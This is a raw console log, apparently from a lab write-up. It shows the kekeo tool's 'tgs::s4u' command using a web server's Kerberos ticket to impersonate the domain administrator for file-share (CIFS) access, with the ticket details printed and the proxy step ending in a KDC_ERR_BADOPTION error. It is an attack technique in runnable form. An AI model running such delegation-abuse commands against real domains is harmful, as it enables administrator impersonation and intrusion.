 kekeo # tgs::s4u /tgt:TGT_webserver@DIFANG.COM_krbtgt~difang.com@DIFANG.COM.kirb
i /user:administrator@difang.com /service:cifs/win-g0mv256p07q.difang.com
Ticket  : TGT_webserver@DIFANG.COM_krbtgt~difang.com@DIFANG.COM.kirbi
  [krb-cred]     S: krbtgt/difang.com @ DIFANG.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: webserver @ DIFANG.COM
  [enc-krb-cred] S: krbtgt/difang.com @ DIFANG.COM
  [enc-krb-cred] T: [2020/1/7 11:25:17 ; 2020/1/7 21:25:17] {R:2020/1/14 11:25:1
7}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): d5a8d43166bc5dd91acb1
203289e939ae9a55c8b8bb350b87cf179bab28f14e6
  [s4u2self]  administrator@difang.com
[kdc] name: WIN-G0MV256P07Q.difang.com (auto)
[kdc] addr: 10.95.14.222 (auto)
  > Ticket in file 'TGS_administrator@difang.com@DIFANG.COM_webserver@DIFANG.COM
.kirbi'
Service(s):
  [s4u2proxy] cifs/win-g0mv256p07q.difang.com
KDC_ERR_BADOPTION (13) - 2020/1/7 11:32:12